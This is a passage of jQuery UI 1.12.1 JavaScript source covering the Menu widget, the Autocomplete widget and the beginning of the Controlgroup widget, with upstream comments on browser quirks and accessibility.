				role: this.options.role,

				tabIndex: 0

			} );



		this._addClass( "ui-menu", "ui-widget ui-widget-content" );

		this._on( {



			// Prevent focus from sticking to links inside menu after clicking

			// them (focus should always stay on UL during navigation).

			"mousedown .ui-menu-item": function( event ) {

				event.preventDefault();

			},

			"click .ui-menu-item": function( event ) {

				var target = $( event.target );

				var active = $( $.ui.safeActiveElement( this.document[ 0 ] ) );

				if ( !this.mouseHandled && target.not( ".ui-state-disabled" ).length ) {

					this.select( event );



					// Only set the mouseHandled flag if the event will bubble, see #9469.

					if ( !event.isPropagationStopped() ) {

						this.mouseHandled = true;

					}



					// Open submenu on click

					if ( target.has( ".ui-menu" ).length ) {

						this.expand( event );

					} else if ( !this.element.is( ":focus" ) &&

							active.closest( ".ui-menu" ).length ) {



						// Redirect focus to the menu

						this.element.trigger( "focus", [ true ] );



						// If the active item is on the top level, let it stay active.

						// Otherwise, blur the active item since it is no longer visible.

						if ( this.active && this.active.parents( ".ui-menu" ).length === 1 ) {

							clearTimeout( this.timer );

						}

					}

				}

			},

			"mouseenter .ui-menu-item": function( event ) {



				// Ignore mouse events while typeahead is active, see #10458.

				// Prevents focusing the wrong item when typeahead causes a scroll while the mouse

				// is over an item in the menu

				if ( this.previousFilter ) {

					return;

				}



				var actualTarget = $( event.target ).closest( ".ui-menu-item" ),

					target = $( event.currentTarget );



				// Ignore bubbled events on parent items, see #11641

				if ( actualTarget[ 0 ] !== target[ 0 ] ) {

					return;

				}



				// Remove ui-state-active class from siblings of the newly focused menu item

				// to avoid a jump caused by adjacent elements both having a class with a border

				this._removeClass( target.siblings().children( ".ui-state-active" ),

					null, "ui-state-active" );

				this.focus( event, target );

			},

			mouseleave: "collapseAll",

			"mouseleave .ui-menu": "collapseAll",

			focus: function( event, keepActiveItem ) {



				// If there's already an active item, keep it active

				// If not, activate the first item

				var item = this.active || this.element.find( this.options.items ).eq( 0 );



				if ( !keepActiveItem ) {

					this.focus( event, item );

				}

			},

			blur: function( event ) {

				this._delay( function() {

					var notContained = !$.contains(

						this.element[ 0 ],

						$.ui.safeActiveElement( this.document[ 0 ] )

					);

					if ( notContained ) {

						this.collapseAll( event );

					}

				} );

			},

			keydown: "_keydown"

		} );



		this.refresh();



		// Clicks outside of a menu collapse any open menus

		this._on( this.document, {

			click: function( event ) {

				if ( this._closeOnDocumentClick( event ) ) {

					this.collapseAll( event );

				}



				// Reset the mouseHandled flag

				this.mouseHandled = false;

			}

		} );

	},



	_destroy: function() {

		var items = this.element.find( ".ui-menu-item" )

				.removeAttr( "role aria-disabled" ),

			submenus = items.children( ".ui-menu-item-wrapper" )

				.removeUniqueId()

				.removeAttr( "tabIndex role aria-haspopup" );



		// Destroy (sub)menus

		this.element

			.removeAttr( "aria-activedescendant" )

			.find( ".ui-menu" ).addBack()

				.removeAttr( "role aria-labelledby aria-expanded aria-hidden aria-disabled " +

					"tabIndex" )

				.removeUniqueId()

				.show();



		submenus.children().each( function() {

			var elem = $( this );

			if ( elem.data( "ui-menu-submenu-caret" ) ) {

				elem.remove();

			}

		} );

	},



	_keydown: function( event ) {

		var match, prev, character, skip,

			preventDefault = true;



		switch ( event.keyCode ) {

		case $.ui.keyCode.PAGE_UP:

			this.previousPage( event );

			break;

		case $.ui.keyCode.PAGE_DOWN:

			this.nextPage( event );

			break;

		case $.ui.keyCode.HOME:

			this._move( "first", "first", event );

			break;

		case $.ui.keyCode.END:

			this._move( "last", "last", event );

			break;

		case $.ui.keyCode.UP:

			this.previous( event );

			break;

		case $.ui.keyCode.DOWN:

			this.next( event );

			break;

		case $.ui.keyCode.LEFT:

			this.collapse( event );

			break;

		case $.ui.keyCode.RIGHT:

			if ( this.active && !this.active.is( ".ui-state-disabled" ) ) {

				this.expand( event );

			}

			break;

		case $.ui.keyCode.ENTER:

		case $.ui.keyCode.SPACE:

			this._activate( event );

			break;

		case $.ui.keyCode.ESCAPE:

			this.collapse( event );

			break;

		default:

			preventDefault = false;

			prev = this.previousFilter || "";

			skip = false;



			// Support number pad values

			character = event.keyCode >= 96 && event.keyCode <= 105 ?

				( event.keyCode - 96 ).toString() : String.fromCharCode( event.keyCode );



			clearTimeout( this.filterTimer );



			if ( character === prev ) {

				skip = true;

			} else {

				character = prev + character;

			}



			match = this._filterMenuItems( character );

			match = skip && match.index( this.active.next() ) !== -1 ?

				this.active.nextAll( ".ui-menu-item" ) :

				match;



			// If no matches on the current filter, reset to the last character pressed

			// to move down the menu to the first item that starts with that character

			if ( !match.length ) {

				character = String.fromCharCode( event.keyCode );

				match = this._filterMenuItems( character );

			}



			if ( match.length ) {

				this.focus( event, match );

				this.previousFilter = character;

				this.filterTimer = this._delay( function() {

					delete this.previousFilter;

				}, 1000 );

			} else {

				delete this.previousFilter;

			}

		}



		if ( preventDefault ) {

			event.preventDefault();

		}

	},



	_activate: function( event ) {

		if ( this.active && !this.active.is( ".ui-state-disabled" ) ) {

			if ( this.active.children( "[aria-haspopup='true']" ).length ) {

				this.expand( event );

			} else {

				this.select( event );

			}

		}

	},



	refresh: function() {

		var menus, items, newSubmenus, newItems, newWrappers,

			that = this,

			icon = this.options.icons.submenu,

			submenus = this.element.find( this.options.menus );



		this._toggleClass( "ui-menu-icons", null, !!this.element.find( ".ui-icon" ).length );



		// Initialize nested menus

		newSubmenus = submenus.filter( ":not(.ui-menu)" )

			.hide()

			.attr( {

				role: this.options.role,

				"aria-hidden": "true",

				"aria-expanded": "false"

			} )

			.each( function() {

				var menu = $( this ),

					item = menu.prev(),

					submenuCaret = $( "<span>" ).data( "ui-menu-submenu-caret", true );



				that._addClass( submenuCaret, "ui-menu-icon", "ui-icon " + icon );

				item

					.attr( "aria-haspopup", "true" )

					.prepend( submenuCaret );

				menu.attr( "aria-labelledby", item.attr( "id" ) );

			} );



		this._addClass( newSubmenus, "ui-menu", "ui-widget ui-widget-content ui-front" );



		menus = submenus.add( this.element );

		items = menus.find( this.options.items );



		// Initialize menu-items containing spaces and/or dashes only as dividers

		items.not( ".ui-menu-item" ).each( function() {

			var item = $( this );

			if ( that._isDivider( item ) ) {

				that._addClass( item, "ui-menu-divider", "ui-widget-content" );

			}

		} );



		// Don't refresh list items that are already adapted

		newItems = items.not( ".ui-menu-item, .ui-menu-divider" );

		newWrappers = newItems.children()

			.not( ".ui-menu" )

				.uniqueId()

				.attr( {

					tabIndex: -1,

					role: this._itemRole()

				} );

		this._addClass( newItems, "ui-menu-item" )

			._addClass( newWrappers, "ui-menu-item-wrapper" );



		// Add aria-disabled attribute to any disabled menu item

		items.filter( ".ui-state-disabled" ).attr( "aria-disabled", "true" );



		// If the active item has been removed, blur the menu

		if ( this.active && !$.contains( this.element[ 0 ], this.active[ 0 ] ) ) {

			this.blur();

		}

	},



	_itemRole: function() {

		return {

			menu: "menuitem",

			listbox: "option"

		}[ this.options.role ];

	},



	_setOption: function( key, value ) {

		if ( key === "icons" ) {

			var icons = this.element.find( ".ui-menu-icon" );

			this._removeClass( icons, null, this.options.icons.submenu )

				._addClass( icons, null, value.submenu );

		}

		this._super( key, value );

	},



	_setOptionDisabled: function( value ) {

		this._super( value );



		this.element.attr( "aria-disabled", String( value ) );

		this._toggleClass( null, "ui-state-disabled", !!value );

	},



	focus: function( event, item ) {

		var nested, focused, activeParent;

		this.blur( event, event && event.type === "focus" );



		this._scrollIntoView( item );



		this.active = item.first();



		focused = this.active.children( ".ui-menu-item-wrapper" );

		this._addClass( focused, null, "ui-state-active" );



		// Only update aria-activedescendant if there's a role

		// otherwise we assume focus is managed elsewhere

		if ( this.options.role ) {

			this.element.attr( "aria-activedescendant", focused.attr( "id" ) );

		}



		// Highlight active parent menu item, if any

		activeParent = this.active

			.parent()

				.closest( ".ui-menu-item" )

					.children( ".ui-menu-item-wrapper" );

		this._addClass( activeParent, null, "ui-state-active" );



		if ( event && event.type === "keydown" ) {

			this._close();

		} else {

			this.timer = this._delay( function() {

				this._close();

			}, this.delay );

		}



		nested = item.children( ".ui-menu" );

		if ( nested.length && event && ( /^mouse/.test( event.type ) ) ) {

			this._startOpening( nested );

		}

		this.activeMenu = item.parent();



		this._trigger( "focus", event, { item: item } );

	},



	_scrollIntoView: function( item ) {

		var borderTop, paddingTop, offset, scroll, elementHeight, itemHeight;

		if ( this._hasScroll() ) {

			borderTop = parseFloat( $.css( this.activeMenu[ 0 ], "borderTopWidth" ) ) || 0;

			paddingTop = parseFloat( $.css( this.activeMenu[ 0 ], "paddingTop" ) ) || 0;

			offset = item.offset().top - this.activeMenu.offset().top - borderTop - paddingTop;

			scroll = this.activeMenu.scrollTop();

			elementHeight = this.activeMenu.height();

			itemHeight = item.outerHeight();



			if ( offset < 0 ) {

				this.activeMenu.scrollTop( scroll + offset );

			} else if ( offset + itemHeight > elementHeight ) {

				this.activeMenu.scrollTop( scroll + offset - elementHeight + itemHeight );

			}

		}

	},



	blur: function( event, fromFocus ) {

		if ( !fromFocus ) {

			clearTimeout( this.timer );

		}



		if ( !this.active ) {

			return;

		}



		this._removeClass( this.active.children( ".ui-menu-item-wrapper" ),

			null, "ui-state-active" );



		this._trigger( "blur", event, { item: this.active } );

		this.active = null;

	},



	_startOpening: function( submenu ) {

		clearTimeout( this.timer );



		// Don't open if already open fixes a Firefox bug that caused a .5 pixel

		// shift in the submenu position when mousing over the caret icon

		if ( submenu.attr( "aria-hidden" ) !== "true" ) {

			return;

		}



		this.timer = this._delay( function() {

			this._close();

			this._open( submenu );

		}, this.delay );

	},



	_open: function( submenu ) {

		var position = $.extend( {

			of: this.active

		}, this.options.position );



		clearTimeout( this.timer );

		this.element.find( ".ui-menu" ).not( submenu.parents( ".ui-menu" ) )

			.hide()

			.attr( "aria-hidden", "true" );



		submenu

			.show()

			.removeAttr( "aria-hidden" )

			.attr( "aria-expanded", "true" )

			.position( position );

	},



	collapseAll: function( event, all ) {

		clearTimeout( this.timer );

		this.timer = this._delay( function() {



			// If we were passed an event, look for the submenu that contains the event

			var currentMenu = all ? this.element :

				$( event && event.target ).closest( this.element.find( ".ui-menu" ) );



			// If we found no valid submenu ancestor, use the main menu to close all

			// sub menus anyway

			if ( !currentMenu.length ) {

				currentMenu = this.element;

			}



			this._close( currentMenu );



			this.blur( event );



			// Work around active item staying active after menu is blurred

			this._removeClass( currentMenu.find( ".ui-state-active" ), null, "ui-state-active" );



			this.activeMenu = currentMenu;

		}, this.delay );

	},



	// With no arguments, closes the currently active menu - if nothing is active

	// it closes all menus.  If passed an argument, it will search for menus BELOW

	_close: function( startMenu ) {

		if ( !startMenu ) {

			startMenu = this.active ? this.active.parent() : this.element;

		}



		startMenu.find( ".ui-menu" )

			.hide()

			.attr( "aria-hidden", "true" )

			.attr( "aria-expanded", "false" );

	},



	_closeOnDocumentClick: function( event ) {

		return !$( event.target ).closest( ".ui-menu" ).length;

	},



	_isDivider: function( item ) {



		// Match hyphen, em dash, en dash

		return !/[^\-\u2014\u2013\s]/.test( item.text() );

	},



	collapse: function( event ) {

		var newItem = this.active &&

			this.active.parent().closest( ".ui-menu-item", this.element );

		if ( newItem && newItem.length ) {

			this._close();

			this.focus( event, newItem );

		}

	},



	expand: function( event ) {

		var newItem = this.active &&

			this.active

				.children( ".ui-menu " )

					.find( this.options.items )

						.first();



		if ( newItem && newItem.length ) {

			this._open( newItem.parent() );



			// Delay so Firefox will not hide activedescendant change in expanding submenu from AT

			this._delay( function() {

				this.focus( event, newItem );

			} );

		}

	},



	next: function( event ) {

		this._move( "next", "first", event );

	},



	previous: function( event ) {

		this._move( "prev", "last", event );

	},



	isFirstItem: function() {

		return this.active && !this.active.prevAll( ".ui-menu-item" ).length;

	},



	isLastItem: function() {

		return this.active && !this.active.nextAll( ".ui-menu-item" ).length;

	},



	_move: function( direction, filter, event ) {

		var next;

		if ( this.active ) {

			if ( direction === "first" || direction === "last" ) {

				next = this.active

					[ direction === "first" ? "prevAll" : "nextAll" ]( ".ui-menu-item" )

					.eq( -1 );

			} else {

				next = this.active

					[ direction + "All" ]( ".ui-menu-item" )

					.eq( 0 );

			}

		}

		if ( !next || !next.length || !this.active ) {

			next = this.activeMenu.find( this.options.items )[ filter ]();

		}



		this.focus( event, next );

	},



	nextPage: function( event ) {

		var item, base, height;



		if ( !this.active ) {

			this.next( event );

			return;

		}

		if ( this.isLastItem() ) {

			return;

		}

		if ( this._hasScroll() ) {

			base = this.active.offset().top;

			height = this.element.height();

			this.active.nextAll( ".ui-menu-item" ).each( function() {

				item = $( this );

				return item.offset().top - base - height < 0;

			} );



			this.focus( event, item );

		} else {

			this.focus( event, this.activeMenu.find( this.options.items )

				[ !this.active ? "first" : "last" ]() );

		}

	},



	previousPage: function( event ) {

		var item, base, height;

		if ( !this.active ) {

			this.next( event );

			return;

		}

		if ( this.isFirstItem() ) {

			return;

		}

		if ( this._hasScroll() ) {

			base = this.active.offset().top;

			height = this.element.height();

			this.active.prevAll( ".ui-menu-item" ).each( function() {

				item = $( this );

				return item.offset().top - base + height > 0;

			} );



			this.focus( event, item );

		} else {

			this.focus( event, this.activeMenu.find( this.options.items ).first() );

		}

	},



	_hasScroll: function() {

		return this.element.outerHeight() < this.element.prop( "scrollHeight" );

	},



	select: function( event ) {



		// TODO: It should never be possible to not have an active item at this

		// point, but the tests don't trigger mouseenter before click.

		this.active = this.active || $( event.target ).closest( ".ui-menu-item" );

		var ui = { item: this.active };

		if ( !this.active.has( ".ui-menu" ).length ) {

			this.collapseAll( event, true );

		}

		this._trigger( "select", event, ui );

	},



	_filterMenuItems: function( character ) {

		var escapedCharacter = character.replace( /[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&" ),

			regex = new RegExp( "^" + escapedCharacter, "i" );



		return this.activeMenu

			.find( this.options.items )



				// Only match on items, not dividers or other content (#10571)

				.filter( ".ui-menu-item" )

					.filter( function() {

						return regex.test(

							$.trim( $( this ).children( ".ui-menu-item-wrapper" ).text() ) );

					} );

	}

} );





/*!

 * jQuery UI Autocomplete 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Autocomplete

//>>group: Widgets

//>>description: Lists suggested words as the user is typing.

//>>docs: http://api.jqueryui.com/autocomplete/

//>>demos: http://jqueryui.com/autocomplete/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/autocomplete.css

//>>css.theme: ../../themes/base/theme.css







$.widget( "ui.autocomplete", {

	version: "1.12.1",

	defaultElement: "<input>",

	options: {

		appendTo: null,

		autoFocus: false,

		delay: 300,

		minLength: 1,

		position: {

			my: "left top",

			at: "left bottom",

			collision: "none"

		},

		source: null,



		// Callbacks

		change: null,

		close: null,

		focus: null,

		open: null,

		response: null,

		search: null,

		select: null

	},



	requestIndex: 0,

	pending: 0,



	_create: function() {



		// Some browsers only repeat keydown events, not keypress events,

		// so we use the suppressKeyPress flag to determine if we've already

		// handled the keydown event. #7269

		// Unfortunately the code for & in keypress is the same as the up arrow,

		// so we use the suppressKeyPressRepeat flag to avoid handling keypress

		// events when we know the keydown event was used to modify the

		// search term. #7799

		var suppressKeyPress, suppressKeyPressRepeat, suppressInput,

			nodeName = this.element[ 0 ].nodeName.toLowerCase(),

			isTextarea = nodeName === "textarea",

			isInput = nodeName === "input";



		// Textareas are always multi-line

		// Inputs are always single-line, even if inside a contentEditable element

		// IE also treats inputs as contentEditable

		// All other element types are determined by whether or not they're contentEditable

		this.isMultiLine = isTextarea || !isInput && this._isContentEditable( this.element );



		this.valueMethod = this.element[ isTextarea || isInput ? "val" : "text" ];

		this.isNewMenu = true;



		this._addClass( "ui-autocomplete-input" );

		this.element.attr( "autocomplete", "off" );



		this._on( this.element, {

			keydown: function( event ) {

				if ( this.element.prop( "readOnly" ) ) {

					suppressKeyPress = true;

					suppressInput = true;

					suppressKeyPressRepeat = true;

					return;

				}



				suppressKeyPress = false;

				suppressInput = false;

				suppressKeyPressRepeat = false;

				var keyCode = $.ui.keyCode;

				switch ( event.keyCode ) {

				case keyCode.PAGE_UP:

					suppressKeyPress = true;

					this._move( "previousPage", event );

					break;

				case keyCode.PAGE_DOWN:

					suppressKeyPress = true;

					this._move( "nextPage", event );

					break;

				case keyCode.UP:

					suppressKeyPress = true;

					this._keyEvent( "previous", event );

					break;

				case keyCode.DOWN:

					suppressKeyPress = true;

					this._keyEvent( "next", event );

					break;

				case keyCode.ENTER:



					// when menu is open and has focus

					if ( this.menu.active ) {



						// #6055 - Opera still allows the keypress to occur

						// which causes forms to submit

						suppressKeyPress = true;

						event.preventDefault();

						this.menu.select( event );

					}

					break;

				case keyCode.TAB:

					if ( this.menu.active ) {

						this.menu.select( event );

					}

					break;

				case keyCode.ESCAPE:

					if ( this.menu.element.is( ":visible" ) ) {

						if ( !this.isMultiLine ) {

							this._value( this.term );

						}

						this.close( event );



						// Different browsers have different default behavior for escape

						// Single press can mean undo or clear

						// Double press in IE means clear the whole form

						event.preventDefault();

					}

					break;

				default:

					suppressKeyPressRepeat = true;



					// search timeout should be triggered before the input value is changed

					this._searchTimeout( event );

					break;

				}

			},

			keypress: function( event ) {

				if ( suppressKeyPress ) {

					suppressKeyPress = false;

					if ( !this.isMultiLine || this.menu.element.is( ":visible" ) ) {

						event.preventDefault();

					}

					return;

				}

				if ( suppressKeyPressRepeat ) {

					return;

				}



				// Replicate some key handlers to allow them to repeat in Firefox and Opera

				var keyCode = $.ui.keyCode;

				switch ( event.keyCode ) {

				case keyCode.PAGE_UP:

					this._move( "previousPage", event );

					break;

				case keyCode.PAGE_DOWN:

					this._move( "nextPage", event );

					break;

				case keyCode.UP:

					this._keyEvent( "previous", event );

					break;

				case keyCode.DOWN:

					this._keyEvent( "next", event );

					break;

				}

			},

			input: function( event ) {

				if ( suppressInput ) {

					suppressInput = false;

					event.preventDefault();

					return;

				}

				this._searchTimeout( event );

			},

			focus: function() {

				this.selectedItem = null;

				this.previous = this._value();

			},

			blur: function( event ) {

				if ( this.cancelBlur ) {

					delete this.cancelBlur;

					return;

				}



				clearTimeout( this.searching );

				this.close( event );

				this._change( event );

			}

		} );



		this._initSource();

		this.menu = $( "<ul>" )

			.appendTo( this._appendTo() )

			.menu( {



				// disable ARIA support, the live region takes care of that

				role: null

			} )

			.hide()

			.menu( "instance" );



		this._addClass( this.menu.element, "ui-autocomplete", "ui-front" );

		this._on( this.menu.element, {

			mousedown: function( event ) {



				// prevent moving focus out of the text field

				event.preventDefault();



				// IE doesn't prevent moving focus even with event.preventDefault()

				// so we set a flag to know when we should ignore the blur event

				this.cancelBlur = true;

				this._delay( function() {

					delete this.cancelBlur;



					// Support: IE 8 only

					// Right clicking a menu item or selecting text from the menu items will

					// result in focus moving out of the input. However, we've already received

					// and ignored the blur event because of the cancelBlur flag set above. So

					// we restore focus to ensure that the menu closes properly based on the user's

					// next actions.

					if ( this.element[ 0 ] !== $.ui.safeActiveElement( this.document[ 0 ] ) ) {

						this.element.trigger( "focus" );

					}

				} );

			},

			menufocus: function( event, ui ) {

				var label, item;



				// support: Firefox

				// Prevent accidental activation of menu items in Firefox (#7024 #9118)

				if ( this.isNewMenu ) {

					this.isNewMenu = false;

					if ( event.originalEvent && /^mouse/.test( event.originalEvent.type ) ) {

						this.menu.blur();



						this.document.one( "mousemove", function() {

							$( event.target ).trigger( event.originalEvent );

						} );



						return;

					}

				}



				item = ui.item.data( "ui-autocomplete-item" );

				if ( false !== this._trigger( "focus", event, { item: item } ) ) {



					// use value to match what will end up in the input, if it was a key event

					if ( event.originalEvent && /^key/.test( event.originalEvent.type ) ) {

						this._value( item.value );

					}

				}



				// Announce the value in the liveRegion

				label = ui.item.attr( "aria-label" ) || item.value;

				if ( label && $.trim( label ).length ) {

					this.liveRegion.children().hide();

					$( "<div>" ).text( label ).appendTo( this.liveRegion );

				}

			},

			menuselect: function( event, ui ) {

				var item = ui.item.data( "ui-autocomplete-item" ),

					previous = this.previous;



				// Only trigger when focus was lost (click on menu)

				if ( this.element[ 0 ] !== $.ui.safeActiveElement( this.document[ 0 ] ) ) {

					this.element.trigger( "focus" );

					this.previous = previous;



					// #6109 - IE triggers two focus events and the second

					// is asynchronous, so we need to reset the previous

					// term synchronously and asynchronously :-(

					this._delay( function() {

						this.previous = previous;

						this.selectedItem = item;

					} );

				}



				if ( false !== this._trigger( "select", event, { item: item } ) ) {

					this._value( item.value );

				}



				// reset the term after the select event

				// this allows custom select handling to work properly

				this.term = this._value();



				this.close( event );

				this.selectedItem = item;

			}

		} );



		this.liveRegion = $( "<div>", {

			role: "status",

			"aria-live": "assertive",

			"aria-relevant": "additions"

		} )

			.appendTo( this.document[ 0 ].body );



		this._addClass( this.liveRegion, null, "ui-helper-hidden-accessible" );



		// Turning off autocomplete prevents the browser from remembering the

		// value when navigating through history, so we re-enable autocomplete

		// if the page is unloaded before the widget is destroyed. #7790

		this._on( this.window, {

			beforeunload: function() {

				this.element.removeAttr( "autocomplete" );

			}

		} );

	},



	_destroy: function() {

		clearTimeout( this.searching );

		this.element.removeAttr( "autocomplete" );

		this.menu.element.remove();

		this.liveRegion.remove();

	},



	_setOption: function( key, value ) {

		this._super( key, value );

		if ( key === "source" ) {

			this._initSource();

		}

		if ( key === "appendTo" ) {

			this.menu.element.appendTo( this._appendTo() );

		}

		if ( key === "disabled" && value && this.xhr ) {

			this.xhr.abort();

		}

	},



	_isEventTargetInWidget: function( event ) {

		var menuElement = this.menu.element[ 0 ];



		return event.target === this.element[ 0 ] ||

			event.target === menuElement ||

			$.contains( menuElement, event.target );

	},



	_closeOnClickOutside: function( event ) {

		if ( !this._isEventTargetInWidget( event ) ) {

			this.close();

		}

	},



	_appendTo: function() {

		var element = this.options.appendTo;



		if ( element ) {

			element = element.jquery || element.nodeType ?

				$( element ) :

				this.document.find( element ).eq( 0 );

		}



		if ( !element || !element[ 0 ] ) {

			element = this.element.closest( ".ui-front, dialog" );

		}



		if ( !element.length ) {

			element = this.document[ 0 ].body;

		}



		return element;

	},



	_initSource: function() {

		var array, url,

			that = this;

		if ( $.isArray( this.options.source ) ) {

			array = this.options.source;

			this.source = function( request, response ) {

				response( $.ui.autocomplete.filter( array, request.term ) );

			};

		} else if ( typeof this.options.source === "string" ) {

			url = this.options.source;

			this.source = function( request, response ) {

				if ( that.xhr ) {

					that.xhr.abort();

				}

				that.xhr = $.ajax( {

					url: url,

					data: request,

					dataType: "json",

					success: function( data ) {

						response( data );

					},

					error: function() {

						response( [] );

					}

				} );

			};

		} else {

			this.source = this.options.source;

		}

	},



	_searchTimeout: function( event ) {

		clearTimeout( this.searching );

		this.searching = this._delay( function() {



			// Search if the value has changed, or if the user retypes the same value (see #7434)

			var equalValues = this.term === this._value(),

				menuVisible = this.menu.element.is( ":visible" ),

				modifierKey = event.altKey || event.ctrlKey || event.metaKey || event.shiftKey;



			if ( !equalValues || ( equalValues && !menuVisible && !modifierKey ) ) {

				this.selectedItem = null;

				this.search( null, event );

			}

		}, this.options.delay );

	},



	search: function( value, event ) {

		value = value != null ? value : this._value();



		// Always save the actual value, not the one passed as an argument

		this.term = this._value();



		if ( value.length < this.options.minLength ) {

			return this.close( event );

		}



		if ( this._trigger( "search", event ) === false ) {

			return;

		}



		return this._search( value );

	},



	_search: function( value ) {

		this.pending++;

		this._addClass( "ui-autocomplete-loading" );

		this.cancelSearch = false;



		this.source( { term: value }, this._response() );

	},



	_response: function() {

		var index = ++this.requestIndex;



		return $.proxy( function( content ) {

			if ( index === this.requestIndex ) {

				this.__response( content );

			}



			this.pending--;

			if ( !this.pending ) {

				this._removeClass( "ui-autocomplete-loading" );

			}

		}, this );

	},



	__response: function( content ) {

		if ( content ) {

			content = this._normalize( content );

		}

		this._trigger( "response", null, { content: content } );

		if ( !this.options.disabled && content && content.length && !this.cancelSearch ) {

			this._suggest( content );

			this._trigger( "open" );

		} else {



			// use ._close() instead of .close() so we don't cancel future searches

			this._close();

		}

	},



	close: function( event ) {

		this.cancelSearch = true;

		this._close( event );

	},



	_close: function( event ) {



		// Remove the handler that closes the menu on outside clicks

		this._off( this.document, "mousedown" );



		if ( this.menu.element.is( ":visible" ) ) {

			this.menu.element.hide();

			this.menu.blur();

			this.isNewMenu = true;

			this._trigger( "close", event );

		}

	},



	_change: function( event ) {

		if ( this.previous !== this._value() ) {

			this._trigger( "change", event, { item: this.selectedItem } );

		}

	},



	_normalize: function( items ) {



		// assume all items have the right format when the first item is complete

		if ( items.length && items[ 0 ].label && items[ 0 ].value ) {

			return items;

		}

		return $.map( items, function( item ) {

			if ( typeof item === "string" ) {

				return {

					label: item,

					value: item

				};

			}

			return $.extend( {}, item, {

				label: item.label || item.value,

				value: item.value || item.label

			} );

		} );

	},



	_suggest: function( items ) {

		var ul = this.menu.element.empty();

		this._renderMenu( ul, items );

		this.isNewMenu = true;

		this.menu.refresh();



		// Size and position menu

		ul.show();

		this._resizeMenu();

		ul.position( $.extend( {

			of: this.element

		}, this.options.position ) );



		if ( this.options.autoFocus ) {

			this.menu.next();

		}



		// Listen for interactions outside of the widget (#6642)

		this._on( this.document, {

			mousedown: "_closeOnClickOutside"

		} );

	},



	_resizeMenu: function() {

		var ul = this.menu.element;

		ul.outerWidth( Math.max(



			// Firefox wraps long text (possibly a rounding bug)

			// so we add 1px to avoid the wrapping (#7513)

			ul.width( "" ).outerWidth() + 1,

			this.element.outerWidth()

		) );

	},



	_renderMenu: function( ul, items ) {

		var that = this;

		$.each( items, function( index, item ) {

			that._renderItemData( ul, item );

		} );

	},



	_renderItemData: function( ul, item ) {

		return this._renderItem( ul, item ).data( "ui-autocomplete-item", item );

	},



	_renderItem: function( ul, item ) {

		return $( "<li>" )

			.append( $( "<div>" ).text( item.label ) )

			.appendTo( ul );

	},



	_move: function( direction, event ) {

		if ( !this.menu.element.is( ":visible" ) ) {

			this.search( null, event );

			return;

		}

		if ( this.menu.isFirstItem() && /^previous/.test( direction ) ||

				this.menu.isLastItem() && /^next/.test( direction ) ) {



			if ( !this.isMultiLine ) {

				this._value( this.term );

			}



			this.menu.blur();

			return;

		}

		this.menu[ direction ]( event );

	},



	widget: function() {

		return this.menu.element;

	},



	_value: function() {

		return this.valueMethod.apply( this.element, arguments );

	},



	_keyEvent: function( keyEvent, event ) {

		if ( !this.isMultiLine || this.menu.element.is( ":visible" ) ) {

			this._move( keyEvent, event );



			// Prevents moving cursor to beginning/end of the text field in some browsers

			event.preventDefault();

		}

	},



	// Support: Chrome <=50

	// We should be able to just use this.element.prop( "isContentEditable" )

	// but hidden elements always report false in Chrome.

	// https://code.google.com/p/chromium/issues/detail?id=313082

	_isContentEditable: function( element ) {

		if ( !element.length ) {

			return false;

		}



		var editable = element.prop( "contentEditable" );



		if ( editable === "inherit" ) {

		  return this._isContentEditable( element.parent() );

		}



		return editable === "true";

	}

} );



$.extend( $.ui.autocomplete, {

	escapeRegex: function( value ) {

		return value.replace( /[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&" );

	},

	filter: function( array, term ) {

		var matcher = new RegExp( $.ui.autocomplete.escapeRegex( term ), "i" );

		return $.grep( array, function( value ) {

			return matcher.test( value.label || value.value || value );

		} );

	}

} );



// Live region extension, adding a `messages` option

// NOTE: This is an experimental API. We are still investigating

// a full solution for string manipulation and internationalization.

$.widget( "ui.autocomplete", $.ui.autocomplete, {

	options: {

		messages: {

			noResults: "No search results.",

			results: function( amount ) {

				return amount + ( amount > 1 ? " results are" : " result is" ) +

					" available, use up and down arrow keys to navigate.";

			}

		}

	},



	__response: function( content ) {

		var message;

		this._superApply( arguments );

		if ( this.options.disabled || this.cancelSearch ) {

			return;

		}

		if ( content && content.length ) {

			message = this.options.messages.results( content.length );

		} else {

			message = this.options.messages.noResults;

		}

		this.liveRegion.children().hide();

		$( "<div>" ).text( message ).appendTo( this.liveRegion );

	}

} );



var widgetsAutocomplete = $.ui.autocomplete;





/*!

 * jQuery UI Controlgroup 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Controlgroup

//>>group: Widgets

//>>description: Visually groups form control widgets

//>>docs: http://api.jqueryui.com/controlgroup/

//>>demos: http://jqueryui.com/controlgroup/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/controlgroup.css

//>>css.theme: ../../themes/base/theme.css





var controlgroupCornerRegex = /ui-corner-([a-z]){2,6}/g;



var widgetsControlgroup = $.widget( "ui.controlgroup", {

	version: "1.12.1",

	defaultElement: "<div>",

	options: {

		direction: "horizontal",

		disabled: null,

		onlyVisible: true,

		items: {

			"button": "input[type=button], input[type=submit], input[type=reset], button, a",

			"controlgroupLabel": ".ui-controlgroup-label",

			"checkboxradio": "input[type='checkbox'], input[type='radio']",

			"selectmenu": "select",

			"spinner": ".ui-spinner-input"

		}

	},



	_create: function() {

		this._enhance();

	},



	// To support the enhanced option in jQuery Mobile, we isolate DOM manipulation

	_enhance: function() {

		this.element.attr( "role", "toolbar" );

		this.refresh();

	},



	_destroy: function() {

		this._callChildMethod( "destroy" );

		this.childWidgets.removeData( "ui-controlgroup-data" );

		this.element.removeAttr( "role" );

		if ( this.options.items.controlgroupLabel ) {

			this.element

				.find( this.options.items.controlgroupLabel )

				.find( ".ui-controlgroup-label-contents" )

				.contents().unwrap();

		}

	},



	_initWidgets: function() {

		var that = this,

			childWidgets = [];



		// First we iterate over each of the items options

		$.each( this.options.items, function( widget, selector ) {

			var labels;

			var options = {};



			// Make sure the widget has a selector set

			if ( !selector ) {

				return;

			}



			if ( widget === "controlgroupLabel" ) {

				labels = that.element.find( selector );

				labels.each( function() {

					var element = $( this );



					if ( element.children( ".ui-controlgroup-label-contents" ).length ) {

						return;

					}

					element.contents()

						.wrapAll( "<span class='ui-controlgroup-label-contents'></span>" );

				} );

